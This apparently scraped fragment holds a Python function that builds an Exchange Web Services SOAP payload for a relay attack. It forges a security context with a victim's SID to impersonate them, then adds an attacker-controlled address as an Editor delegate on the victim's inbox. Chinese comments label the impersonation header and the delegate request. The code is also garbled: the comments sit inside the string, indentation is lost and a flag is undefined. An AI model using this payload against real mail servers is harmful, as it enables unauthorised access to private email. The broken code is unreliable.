 def make_relay_body(exchange_version, target_email, controlled_email, sid):
if FLAG == 1: body = '''<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<t:RequestServerVersion Version="%s" />
<m:SerializedSecurityContext>
<m:UserSid>%s</m:UserSid>
<m:GroupSids>
<m:GroupIdentifier>
<t:SecurityIdentifier>%s</t:SecurityIdentifier>
</m:GroupIdentifier>
</m:GroupSids>
<RestrictedGroupSids>
<RestrictedGroupIdentifier></RestrictedGroupIdentifier>
</RestrictedGroupSids>
</m:SerializedSecurityContext>
</soap:Header>
构造SOAP头—用来冒充用户
<soap:Body>
<m:AddDelegate>
<m:Mailbox>
<t:EmailAddress>%s</t:EmailAddress>
</m:Mailbox>
<m:DelegateUsers>
<t:DelegateUser>
<t:UserId>
<t:PrimarySmtpAddress>%s</t:PrimarySmtpAddress>
</t:UserId>
<t:DelegatePermissions>
<t:InboxFolderPermissionLevel>Editor</t:InboxFolderPermissionLevel>
</t:DelegatePermissions>
<t:ReceiveCopiesOfMeetingMessages>false</t:ReceiveCopiesOfMeetingMessages>
<t:ViewPrivateItems>false</t:ViewPrivateItems>
</t:DelegateUser>
</m:DelegateUsers>
<m:DeliverMeetingRequests>DelegatesAndSendInformationToMe</m:DeliverMeetingRequests>
</m:AddDelegate>
</soap:Body>
</soap:Envelope>
委托请求
'''%(exchange_version, sid, sid, target_email, controlled_email)